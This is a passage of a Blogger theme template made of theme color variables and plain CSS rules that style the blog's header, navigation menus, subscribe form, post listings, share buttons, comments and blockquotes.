<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNKeAiTwT2qyFZBQWLxrH5AVe_ZWG0kPbD6h-_s9gBF8NK-ILN3XFIAi5QNaha4e6kdqBksfgqeDCr4hbGhwPq0Ht9hCs7LcqYbQCN2WE9Vz0CNPFQSM1hZx7fL7Y7Kf3_5mQ0BAnjaCA/s1600/Pattern-call.png) center;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
}
.sub-wrap {
margin:0 auto;
}
#subscribe-css {
position: relative;
padding: 20px 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #000;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 680px;
overflow: hidden;
border: 2px solid #000;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #000;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 65%;
border: 0;
}
.subscribe-css-email-button {
background: #000;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #000;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #000;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #446CB3;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #000;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
padding: 20px;
box-sizing: border-box;
border: 1px solid #eee
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
float: left;
width: 300px;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 0;
padding: 0 10px 0 0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
